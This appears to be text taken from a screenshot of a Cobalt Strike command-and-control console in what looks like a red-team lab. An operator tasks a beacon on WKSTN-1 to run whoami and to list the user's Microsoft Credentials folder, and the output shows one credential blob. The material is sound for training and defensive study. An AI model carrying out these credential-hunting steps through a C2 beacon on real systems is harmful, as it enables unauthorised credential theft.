 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4780
Event Log X Listeners X Beacon 10.10.17.132@2800 X Beacon 10.10.17.231@3680 X Beacon 10.10.17.231@4780 X
beacon> sleep 0
[*] Tasked beacon to become interactive
beacon> run whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 40 bytes
[+] received output:
dev\bfarmer
beacon> ls C:\Users\bfarmer\AppData\Local\Microsoft\Credentials
[*] Tasked beacon to list files in C:\Users\bfarmer\AppData\Local\Microsoft\Credentials
[+] host called home, sent: 70 bytes
[*] Listing: C:\Users\bfarmer\AppData\Local\Microsoft\Credentials\
Size Type Last Modified Name
---- ---- ------------- ----
372b fil 02/25/2021 13:07:38 9D54C839752B38B233E5D56FDD7891A7